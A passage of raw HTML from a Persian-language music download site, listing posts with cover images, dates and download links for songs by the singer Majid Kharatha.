                	<a href="http://ahangestan.in/47347_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d9%85%d8%ac%db%8c%d8%af-%d8%ae%d8%b1%d8%a7%d8%b7%d9%87%d8%a7-%d9%86%d8%a7%d9%85-%d8%a8%db%8c-%d8%b1.html" title="دانلود آهنگ جدید مجید خراطها به نام بی رحمی">ادامه مطلب و دانلود</a>
                </div>
            </div>
        </div>
            	<div class="post">
        	
			<div class="post_title">
				<div class="post_titr"><h2><a href="http://ahangestan.in/45603_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d9%85%d8%ac%db%8c%d8%af-%d8%ae%d8%b1%d8%a7%d8%b7%d9%87%d8%a7-%d9%86%d8%a7%d9%85-%d8%b1%d8%a7%d9%87.html" title="دانلود آهنگ جدید مجید خراطها به نام راهو برگرد">دانلود آهنگ جدید مجید خراطها به نام راهو برگرد</a></h2></div>
            </div>
            <div class="post_info">
            	<div class="post_info_cat">
                	<a href="http://ahangestan.in/category/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af" rel="category tag">تک آهنگ</a>                </div>
                <div class="post_info_left">
                    <span>۰ دیدگاه</span>
                    <span>۲ آذر ۱۳۹۶</span>
                	<div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
            <div class="post_body">
            	<div class="post_body_txt">
					<img width="300" height="300" src="http://ahangestan.in/wp-content/uploads/Majid-Kharatha-Raho-Bargard-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="دانلود آهنگ جدید مجید خراطها به نام راهو برگرد" loading="lazy" srcset="http://ahangestan.in/wp-content/uploads/Majid-Kharatha-Raho-Bargard-300x300.jpg 300w, http://ahangestan.in/wp-content/uploads/Majid-Kharatha-Raho-Bargard-52x52.jpg 52w, http://ahangestan.in/wp-content/uploads/Majid-Kharatha-Raho-Bargard.jpg 503w" sizes="(max-width: 300px) 100vw, 300px" />                	<p style="text-align: center"><strong><a href="http://ahangestani.ir">دانلود آهنگ جدید</a> <a href="http://ahangestani.ir/tag/مجید-خراطها">مجید خراطها </a> به نام راهو برگرد</strong></p>
<p style="text-align: center">امشب آهنگی دیگر از خواننده مجید خراطها بنام راهو برگرد همراه با دو کیفیت ۳۲۰ و ۱۲۸</p>
<p style="text-align: center"><a href="http://ahangestani.ir">Download New </a>Track BY : <a href="http://ahangestani.ir/tag/Majid-Kharatha">Majid Kharatha</a> Raho Bargard With Two Quality On Ahangestan</p>
<p style="text-align: center">
                </div>
                <div class="post_link">
                	<a href="http://ahangestan.in/45603_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d9%85%d8%ac%db%8c%d8%af-%d8%ae%d8%b1%d8%a7%d8%b7%d9%87%d8%a7-%d9%86%d8%a7%d9%85-%d8%b1%d8%a7%d9%87.html" title="دانلود آهنگ جدید مجید خراطها به نام راهو برگرد">ادامه مطلب و دانلود</a>
                </div>
            </div>
        </div>
            	<div class="post">
        	
			<div class="post_title">
				<div class="post_titr"><h2><a href="http://ahangestan.in/45289_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d9%85%d8%ac%db%8c%d8%af-%d8%ae%d8%b1%d8%a7%d8%b7%d9%87%d8%a7-%d9%86%d8%a7%d9%85-%d8%a2%d9%88%d8%a7.html" title="دانلود آهنگ جدید مجید خراطها به نام آوار">دانلود آهنگ جدید مجید خراطها به نام آوار</a></h2></div>
            </div>
            <div class="post_info">
            	<div class="post_info_cat">
                	<a href="http://ahangestan.in/category/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af" rel="category tag">تک آهنگ</a>                </div>
                <div class="post_info_left">
                    <span>۰ دیدگاه</span>
                    <span>۲۶ آبان ۱۳۹۶</span>
                	<div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
            <div class="post_body">
            	<div class="post_body_txt">
					<img width="300" height="300" src="http://ahangestan.in/wp-content/uploads/Majid-Kharatha-Avar-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="دانلود آهنگ جدید مجید خراطها به نام آوار" loading="lazy" srcset="http://ahangestan.in/wp-content/uploads/Majid-Kharatha-Avar-300x300.jpg 300w, http://ahangestan.in/wp-content/uploads/Majid-Kharatha-Avar-52x52.jpg 52w, http://ahangestan.in/wp-content/uploads/Majid-Kharatha-Avar.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" />                	<p style="text-align: center;"><strong><a href="http://ahangestani.ir">دانلود آهنگ جدید</a> <a href="http://ahangestani.ir/tag/مجید-خراطها">مجید خراطها</a> به نام آوار</strong></p>
<p style="text-align: center;">امشب آهنگی دیگر از خواننده مجید خراطها بنام آوار همراه با دو کیفیت ۳۲۰ و ۱۲۸</p>
<p style="text-align: center;"><a href="http://ahangestani.ir">Download New </a>Track BY : <a href="http://ahangestani.ir/tag/Majid-Kharatha">Majid Kharatha</a> Avaar With Two Quality On Ahangestan</p>
<p style="text-align: center;">
                </div>
                <div class="post_link">
                	<a href="http://ahangestan.in/45289_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d9%85%d8%ac%db%8c%d8%af-%d8%ae%d8%b1%d8%a7%d8%b7%d9%87%d8%a7-%d9%86%d8%a7%d9%85-%d8%a2%d9%88%d8%a7.html" title="دانلود آهنگ جدید مجید خراطها به نام آوار">ادامه مطلب و دانلود</a>
                </div>
            </div>
        </div>
            	<div class="post">
        	
			<div class="post_title">
				<div class="post_titr"><h2><a href="http://ahangestan.in/42185_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d8%ac%db%8c%d8%af-%d8%ae%d8%b1%d8%a7%d8%b7%d9%87%d8%a7-%d8%a2%d8%af%d9%85-%d8%a8%d8%a7%d8%b4.html" title="دانلود آهنگ جدید مجید خراطها به نام آدم باش">دانلود آهنگ جدید مجید خراطها به نام آدم باش</a></h2></div>
            </div>
            <div class="post_info">
            	<div class="post_info_cat">
                	<a href="http://ahangestan.in/category/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af" rel="category tag">تک آهنگ</a> ، <a href="http://ahangestan.in/category/%d9%85%d8%ac%db%8c%d8%af-%d8%ae%d8%b1%d8%a7%d8%b7%d9%87%d8%a7" rel="category tag">مجید خراطها</a>                </div>
                <div class="post_info_left">
                    <span>۰ دیدگاه</span>
                    <span>۲۶ تیر ۱۳۹۶</span>
                	<div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
            <div class="post_body">
            	<div class="post_body_txt">
					<img width="300" height="300" src="http://ahangestan.in/wp-content/uploads/Majid-Kharatha-Adam-Bash-Copy-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="دانلود آهنگ جدید مجید خراطها به نام آدم باش" loading="lazy" srcset="http://ahangestan.in/wp-content/uploads/Majid-Kharatha-Adam-Bash-Copy-300x300.jpg 300w, http://ahangestan.in/wp-content/uploads/Majid-Kharatha-Adam-Bash-Copy-52x52.jpg 52w, http://ahangestan.in/wp-content/uploads/Majid-Kharatha-Adam-Bash-Copy.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />                	<p style="text-align: center;"><a title="دانلود آهنگ جدید" href="http://ahangestan.in" target="_blank" rel="noopener noreferrer"><strong>دانلود آهنگ جدید</strong></a><strong> <a title="مجید خراطها" href="http://ahangestan.in/tag/%d9%85%d8%ac%db%8c%d8%af-%d8%ae%d8%b1%d8%a7%d8%b7%d9%87%d8%a7" target="_blank" rel="noopener noreferrer">مجید خراطها</a> به نام آدم باش</strong> با لینک مستقیم و کیفیت ۳۲۰ آهنگ</p>
<p style="text-align: center;"><span style="color: #2e8fe9;"><strong><a title="دانلود آهنگ" href="http://ahangestan.in" target="_blank" rel="noopener noreferrer">دانلود آهنگ</a> آدم باش از مجید خراطها</strong></span></p>
<p style="text-align: center;">ترانه : <strong>مجید خراطها</strong> , آهنگ و تنظیم : حامد احدی</p>
<p style="text-align: center;"><span style="color: #808080;">دانلود اهنگ آدم باش به همراه متن آهنگ و بیوگرافی خواننده</span></p>
<p style="text-align: center;"><span style="color: #808080;">Download New Music <span id="yui_3_16_0_ym19_1_1461258690471_9644"><a title="Majid Kharatha" href="http://ahangestan.in/tag/majid-kharatha" target="_blank" rel="noopener noreferrer">Majid Kharatha</a> </span>Adam Bash</span></p>
                </div>
                <div class="post_link">
                	<a href="http://ahangestan.in/42185_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d8%ac%db%8c%d8%af-%d8%ae%d8%b1%d8%a7%d8%b7%d9%87%d8%a7-%d8%a2%d8%af%d9%85-%d8%a8%d8%a7%d8%b4.html" title="دانلود آهنگ جدید مجید خراطها به نام آدم باش">ادامه مطلب و دانلود</a>
                </div>
            </div>
        </div>
            	<div class="post">
        	
			<div class="post_title">
				<div class="post_titr"><h2><a href="http://ahangestan.in/41027_%d8%a2%d9%87%d9%86%da%af-%d9%85%d8%ac%db%8c%d8%af-%d8%ae%d8%b1%d8%a7%d8%b7%d9%87%d8%a7-%d9%86%d8%a7%d9%85-%d8%a2%d8%b1%d9%88%d9%85-%d8%a2%d8%b1%d9%88%d9%85.html" title="دانلود آهنگ جدید مجید خراطها به نام آروم آروم">دانلود آهنگ جدید مجید خراطها به نام آروم آروم</a></h2></div>
            </div>
            <div class="post_info">
            	<div class="post_info_cat">
                	<a href="http://ahangestan.in/category/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af" rel="category tag">تک آهنگ</a> ، <a href="http://ahangestan.in/category/%d9%85%d8%ac%db%8c%d8%af-%d8%ae%d8%b1%d8%a7%d8%b7%d9%87%d8%a7" rel="category tag">مجید خراطها</a>                </div>
                <div class="post_info_left">
                    <span>۱ دیدگاه</span>
                    <span>۳ خرداد ۱۳۹۶</span>
                	<div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
            <div class="post_body">
            	<div class="post_body_txt">
					<img width="300" height="300" src="http://ahangestan.in/wp-content/uploads/Majid-Kharatha-Aroom-Aroom-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="دانلود آهنگ جدید مجید خراطها به نام آروم آروم" loading="lazy" srcset="http://ahangestan.in/wp-content/uploads/Majid-Kharatha-Aroom-Aroom-300x300.jpg 300w, http://ahangestan.in/wp-content/uploads/Majid-Kharatha-Aroom-Aroom-52x52.jpg 52w, http://ahangestan.in/wp-content/uploads/Majid-Kharatha-Aroom-Aroom.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />                	<p style="text-align: center;"><a title="دانلود آهنگ جدید" href="http://ahangestan.in" target="_blank" rel="noopener noreferrer"><strong>دانلود آهنگ جدید</strong></a><strong> <a title="مجید خراطها" href="http://ahangestan.in/category/%d9%85%d8%ac%db%8c%d8%af-%d8%ae%d8%b1%d8%a7%d8%b7%d9%87%d8%a7" target="_blank" rel="noopener noreferrer">مجید خراطها</a> به نام آروم آروم</strong> با لینک مستقیم و کیفیت ۳۲۰ آهنگ</p>
<p style="text-align: center;"><span style="color: #2e8fe9;"><strong><a title="دانلود آهنگ" href="http://ahangestan.in" target="_blank" rel="noopener noreferrer">دانلود آهنگ</a> آروم آروم از مجید خراطها</strong></span></p>
<p style="text-align: center;"><span style="color: #808080;">دانلود اهنگ آروم آروم به همراه متن آهنگ و بیوگرافی خواننده</span></p>
<p style="text-align: center;"><span style="color: #808080;">Download New Music <a title="Majid Kharatha" href="http://ahangestan.in/tag/majid-kharatha" target="_blank" rel="noopener noreferrer">Majid Kharatha</a> Arom Arom</span></p>
                </div>
                <div class="post_link">
                	<a href="http://ahangestan.in/41027_%d8%a2%d9%87%d9%86%da%af-%d9%85%d8%ac%db%8c%d8%af-%d8%ae%d8%b1%d8%a7%d8%b7%d9%87%d8%a7-%d9%86%d8%a7%d9%85-%d8%a2%d8%b1%d9%88%d9%85-%d8%a2%d8%b1%d9%88%d9%85.html" title="دانلود آهنگ جدید مجید خراطها به نام آروم آروم">ادامه مطلب و دانلود</a>
                </div>
            </div>
        </div>
            	<div class="post">
        	
			<div class="post_title">
				<div class="post_titr"><h2><a href="http://ahangestan.in/39548_%d8%a2%d9%87%d9%86%da%af-%d9%85%d8%ac%db%8c%d8%af-%d8%ae%d8%b1%d8%a7%d8%b7%d9%87%d8%a7-%d9%86%d8%a7%d9%85-%d9%82%d9%84%d8%a8-%d9%85%d9%86%db%8c.html" title="دانلود آهنگ جدید مجید خراطها به نام قلب منی">دانلود آهنگ جدید مجید خراطها به نام قلب منی</a></h2></div>
            </div>
            <div class="post_info">
            	<div class="post_info_cat">
                	<a href="http://ahangestan.in/category/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af" rel="category tag">تک آهنگ</a> ، <a href="http://ahangestan.in/category/%d9%85%d8%ac%db%8c%d8%af-%d8%ae%d8%b1%d8%a7%d8%b7%d9%87%d8%a7" rel="category tag">مجید خراطها</a>                </div>
                <div class="post_info_left">
                    <span>۳ دیدگاه</span>
                    <span>۳۰ اسفند ۱۳۹۵</span>
                	<div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
            <div class="post_body">
            	<div class="post_body_txt">
					<img width="300" height="300" src="http://ahangestan.in/wp-content/uploads/Majid-Kharatha-Ghalbe-Mani-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="دانلود آهنگ جدید مجید خراطها به نام قلب منی" loading="lazy" srcset="http://ahangestan.in/wp-content/uploads/Majid-Kharatha-Ghalbe-Mani-300x300.jpg 300w, http://ahangestan.in/wp-content/uploads/Majid-Kharatha-Ghalbe-Mani-52x52.jpg 52w, http://ahangestan.in/wp-content/uploads/Majid-Kharatha-Ghalbe-Mani.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />                	<p style="text-align: center;"><a title="دانلود آهنگ جدید" href="http://ahangestan.in" target="_blank"><strong>دانلود آهنگ جدید</strong></a><strong> <a title="مجید خراطها" href="http://ahangestan.in/category/%d9%85%d8%ac%db%8c%d8%af-%d8%ae%d8%b1%d8%a7%d8%b7%d9%87%d8%a7" target="_blank">مجید خراطها</a> به نام قلب منی</strong> با لینک مستقیم و کیفیت ۳۲۰ آهنگ</p>
<p style="text-align: center;"><span style="color: #2e8fe9;"><strong><a title="دانلود آهنگ" href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af" target="_blank">دانلود آهنگ</a> قلب منی از مجید خراطها</strong></span></p>
<p style="text-align: center;"><span style="color: #808080;">دانلود اهنگ قلب منی به همراه متن آهنگ و بیوگرافی خواننده</span></p>
<p style="text-align: center;"><span style="color: #808080;">Download New Music <a title="majid kharatha" href="http://ahangestan.in/tag/majid-kharatha" target="_blank">majid kharatha</a> ghalb mani</span></p>
                </div>
                <div class="post_link">
                	<a href="http://ahangestan.in/39548_%d8%a2%d9%87%d9%86%da%af-%d9%85%d8%ac%db%8c%d8%af-%d8%ae%d8%b1%d8%a7%d8%b7%d9%87%d8%a7-%d9%86%d8%a7%d9%85-%d9%82%d9%84%d8%a8-%d9%85%d9%86%db%8c.html" title="دانلود آهنگ جدید مجید خراطها به نام قلب منی">ادامه مطلب و دانلود</a>
                </div>
            </div>
        </div>
            	<div class="post">
        	
			<div class="post_title">
				<div class="post_titr"><h2><a href="http://ahangestan.in/38278_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d9%85%d8%ac%db%8c%d8%af-%d8%ae%d8%b1%d8%a7%d8%b7%d9%87%d8%a7-%da%86%d8%ac%d9%88%d8%b1%db%8c-%d8%aa%d9%88%d9%86.html" title="دانلود آهنگ جدید مجید خراطها چجوری تونستی">دانلود آهنگ جدید مجید خراطها چجوری تونستی</a></h2></div>
            </div>
            <div class="post_info">
            	<div class="post_info_cat">
                	<a href="http://ahangestan.in/category/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af" rel="category tag">تک آهنگ</a> ، <a href="http://ahangestan.in/category/%d9%85%d8%ac%db%8c%d8%af-%d8%ae%d8%b1%d8%a7%d8%b7%d9%87%d8%a7" rel="category tag">مجید خراطها</a>                </div>
                <div class="post_info_left">
                    <span>۰ دیدگاه</span>
                    <span>۳۰ بهمن ۱۳۹۵</span>
                	<div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
            <div class="post_body">
            	<div class="post_body_txt">
					<img width="300" height="300" src="http://ahangestan.in/wp-content/uploads/cover-2-27-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="دانلود آهنگ جدید مجید خراطها چجوری تونستی" loading="lazy" srcset="http://ahangestan.in/wp-content/uploads/cover-2-27-300x300.jpg 300w, http://ahangestan.in/wp-content/uploads/cover-2-27-52x52.jpg 52w, http://ahangestan.in/wp-content/uploads/cover-2-27.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />                	<p style="text-align: center;"><a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af" target="_blank"><strong>دانلود آهنگ جدید</strong></a><strong> مجید خراطها چجوری تونستی</strong> با لینک مستقیم و کیفیت ۳۲۰ آهنگ</p>
<h2 style="text-align: center;"><span style="color: #2e8fe9;"><strong><a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af">دانلود آهنگ</a> چجوری تونستی از مجید خراطها</strong></span></h2>
<p style="text-align: center;"><span style="color: #808080;">دانلود اهنگ چجوری تونستی به همراه متن آهنگ و بیوگرافی خواننده</span></p>
<p style="text-align: center;"><span style="color: #808080;">Download New Music majid kharatha chejori tonesti</span></p>
                </div>
                <div class="post_link">
                	<a href="http://ahangestan.in/38278_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d9%85%d8%ac%db%8c%d8%af-%d8%ae%d8%b1%d8%a7%d8%b7%d9%87%d8%a7-%da%86%d8%ac%d9%88%d8%b1%db%8c-%d8%aa%d9%88%d9%86.html" title="دانلود آهنگ جدید مجید خراطها چجوری تونستی">ادامه مطلب و دانلود</a>
                </div>
            </div>
        </div>
            	<div class="post">
        	
			<div class="post_title">
				<div class="post_titr"><h2><a href="http://ahangestan.in/37823_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d9%85%d8%ac%db%8c%d8%af-%d8%ae%d8%b1%d8%a7%d8%b7%d9%87%d8%a7-%d9%be%d9%86%d8%ac%d8%b1%d9%87.html" title="دانلود آهنگ جدید مجید خراطها پنجره">دانلود آهنگ جدید مجید خراطها پنجره</a></h2></div>
            </div>
            <div class="post_info">
            	<div class="post_info_cat">
                	<a href="http://ahangestan.in/category/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af" rel="category tag">تک آهنگ</a> ، <a href="http://ahangestan.in/category/%d9%85%d8%ac%db%8c%d8%af-%d8%ae%d8%b1%d8%a7%d8%b7%d9%87%d8%a7" rel="category tag">مجید خراطها</a>                </div>
                <div class="post_info_left">
                    <span>۰ دیدگاه</span>
                    <span>۹ بهمن ۱۳۹۵</span>
                	<div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
            <div class="post_body">
            	<div class="post_body_txt">
					<img width="300" height="300" src="http://ahangestan.in/wp-content/uploads/Majid-Kharatha-Panjereh-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="دانلود آهنگ جدید مجید خراطها پنجره" loading="lazy" srcset="http://ahangestan.in/wp-content/uploads/Majid-Kharatha-Panjereh-300x300.jpg 300w, http://ahangestan.in/wp-content/uploads/Majid-Kharatha-Panjereh-52x52.jpg 52w, http://ahangestan.in/wp-content/uploads/Majid-Kharatha-Panjereh.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />                	<p style="text-align: center;"><a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af" target="_blank"><strong>دانلود آهنگ جدید</strong></a><strong> مجید خراطها پنجره</strong> با لینک مستقیم و کیفیت ۳۲۰ آهنگ</p>
<h2 style="text-align: center;"><span style="color: #2e8fe9;"><strong><a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af">دانلود آهنگ</a> پنجره از مجید خراطها</strong></span></h2>
<p style="text-align: center;"><span style="color: #808080;">دانلود اهنگ پنجره به همراه متن آهنگ و بیوگرافی خواننده</span></p>
<p style="text-align: center;"><span style="color: #808080;">Download New Music Majid Kharatha Panjere</span></p>
                </div>
                <div class="post_link">
                	<a href="http://ahangestan.in/37823_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d9%85%d8%ac%db%8c%d8%af-%d8%ae%d8%b1%d8%a7%d8%b7%d9%87%d8%a7-%d9%be%d9%86%d8%ac%d8%b1%d9%87.html" title="دانلود آهنگ جدید مجید خراطها پنجره">ادامه مطلب و دانلود</a>
                </div>
            </div>
        </div>
            	<div class="post">
        	
			<div class="post_title">
				<div class="post_titr"><h2><a href="http://ahangestan.in/37671_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d8%ac%db%8c%d8%af-%d8%ae%d8%b1%d8%a7%d8%b7%d9%87%d8%a7-%d8%b3%d9%84%d9%81%db%8c.html" title="دانلود آهنگ مجید خراطها سلفی">دانلود آهنگ مجید خراطها سلفی</a></h2></div>
            </div>
            <div class="post_info">
            	<div class="post_info_cat">
                	<a href="http://ahangestan.in/category/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af" rel="category tag">تک آهنگ</a> ، <a href="http://ahangestan.in/category/%d9%85%d8%ac%db%8c%d8%af-%d8%ae%d8%b1%d8%a7%d8%b7%d9%87%d8%a7" rel="category tag">مجید خراطها</a>                </div>
                <div class="post_info_left">
                    <span>۰ دیدگاه</span>
                    <span>۳ بهمن ۱۳۹۵</span>
                	<div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
            <div class="post_body">
            	<div class="post_body_txt">
					<img width="300" height="300" src="http://ahangestan.in/wp-content/uploads/Majid-Kharatha-Selfi-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="دانلود آهنگ مجید خراطها سلفی" loading="lazy" srcset="http://ahangestan.in/wp-content/uploads/Majid-Kharatha-Selfi-300x300.jpg 300w, http://ahangestan.in/wp-content/uploads/Majid-Kharatha-Selfi-52x52.jpg 52w, http://ahangestan.in/wp-content/uploads/Majid-Kharatha-Selfi.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />                	<p style="text-align: center;"><a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af" target="_blank"><strong>دانلود آهنگ جدید</strong></a><strong> مجید خراطها سلفی</strong> با لینک مستقیم و کیفیت ۳۲۰ آهنگ</p>
<h2 style="text-align: center;"><span style="color: #2e8fe9;"><strong><a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af">دانلود آهنگ</a> سلفی از مجید خراطها</strong></span></h2>
<p style="text-align: center;"><span style="color: #808080;">دانلود اهنگ سلفی به همراه متن آهنگ و بیوگرافی خواننده</span></p>
<p style="text-align: center;"><span style="color: #808080;">Download New Music majid kharatha selfi</span></p>
                </div>
                <div class="post_link">
                	<a href="http://ahangestan.in/37671_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d8%ac%db%8c%d8%af-%d8%ae%d8%b1%d8%a7%d8%b7%d9%87%d8%a7-%d8%b3%d9%84%d9%81%db%8c.html" title="دانلود آهنگ مجید خراطها سلفی">ادامه مطلب و دانلود</a>
                </div>
            </div>
        </div>
            	<div class="post">
        	
			<div class="post_title">
				<div class="post_titr"><h2><a href="http://ahangestan.in/37473_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d9%87-%d8%ac%d8%b9%d8%a8%d9%87-%d8%b3%db%8c%d8%a7%d9%87-%d8%a8%d8%a7-%d8%ad%d8%b6%d9%88%d8%b1-%d9%85%d8%ac%db%8c%d8%af-%d8%ae%d8%b1.html" title="دانلود برنامه جعبه سیاه با حضور مجید خراطها">دانلود برنامه جعبه سیاه با حضور مجید خراطها</a></h2></div>
            </div>
            <div class="post_info">
            	<div class="post_info_cat">
                	<a href="http://ahangestan.in/category/%d9%85%d8%ac%db%8c%d8%af-%d8%ae%d8%b1%d8%a7%d8%b7%d9%87%d8%a7" rel="category tag">مجید خراطها</a> ، <a href="http://ahangestan.in/category/video" rel="category tag">موزیک ویدئو</a>                </div>
                <div class="post_info_left">
                    <span>۱ دیدگاه</span>
                    <span>۲۵ دی ۱۳۹۵</span>
                	<div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
            <div class="post_body">
            	<div class="post_body_txt">
					<img width="300" height="159" src="http://ahangestan.in/wp-content/uploads/cover-2-20-300x159.jpg" class="attachment-medium size-medium wp-post-image" alt="دانلود برنامه جعبه سیاه با حضور مجید خراطها" loading="lazy" srcset="http://ahangestan.in/wp-content/uploads/cover-2-20-300x159.jpg 300w, http://ahangestan.in/wp-content/uploads/cover-2-20.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />                	<p align="right">
                </div>
                <div class="post_link">
                	<a href="http://ahangestan.in/37473_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d9%87-%d8%ac%d8%b9%d8%a8%d9%87-%d8%b3%db%8c%d8%a7%d9%87-%d8%a8%d8%a7-%d8%ad%d8%b6%d9%88%d8%b1-%d9%85%d8%ac%db%8c%d8%af-%d8%ae%d8%b1.html" title="دانلود برنامه جعبه سیاه با حضور مجید خراطها">ادامه مطلب و دانلود</a>
                </div>
            </div>
        </div>
            	<div class="post">
        	
			<div class="post_title">
				<div class="post_titr"><h2><a href="http://ahangestan.in/36829_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d9%85%d8%ac%db%8c%d8%af-%d8%ae%d8%b1%d8%a7%d8%b7%d9%87%d8%a7-%d8%b9%d8%b4%d9%82%d9%85-%da%a9%d8%ac%d8%a7%db%8c.html" title="دانلود آهنگ جدید مجید خراطها عشقم کجایی">دانلود آهنگ جدید مجید خراطها عشقم کجایی</a></h2></div>
            </div>
            <div class="post_info">
            	<div class="post_info_cat">
                	<a href="http://ahangestan.in/category/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af" rel="category tag">تک آهنگ</a> ، <a href="http://ahangestan.in/category/%d9%85%d8%ac%db%8c%d8%af-%d8%ae%d8%b1%d8%a7%d8%b7%d9%87%d8%a7" rel="category tag">مجید خراطها</a>                </div>
                <div class="post_info_left">
                    <span>۱ دیدگاه</span>
                    <span>۱ دی ۱۳۹۵</span>
                	<div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
            <div class="post_body">
            	<div class="post_body_txt">
					<img width="300" height="300" src="http://ahangestan.in/wp-content/uploads/Majid-Kharatha-Eshgham-Kojaei-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="دانلود آهنگ جدید مجید خراطها عشقم کجایی" loading="lazy" srcset="http://ahangestan.in/wp-content/uploads/Majid-Kharatha-Eshgham-Kojaei-300x300.jpg 300w, http://ahangestan.in/wp-content/uploads/Majid-Kharatha-Eshgham-Kojaei-52x52.jpg 52w, http://ahangestan.in/wp-content/uploads/Majid-Kharatha-Eshgham-Kojaei.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />                	<p style="text-align: center;"><a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af" target="_blank"><strong>دانلود آهنگ جدید</strong></a> <strong>مجید خراطها عشقم کجایی</strong> با لینک مستقیم و کیفیت ۳۲۰ آهنگ</p>
<h2 style="text-align: center;"><span style="color: #2e8fe9;"><strong><a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af">دانلود آهنگ</a> عشقم کجایی از مجید خراطها</strong></span></h2>
<p style="text-align: center;"><span style="color: #808080;">دانلود اهنگ عشقم کجایی به همراه متن آهنگ و بیوگرافی خواننده</span></p>
<p style="text-align: center;"><span style="color: #808080;">Download New Music <a href="http://ahangestan.in/tag/majid-kharatha">Majid Kharatha</a> – Eshgham Kojaei</span></p>
                </div>
                <div class="post_link">
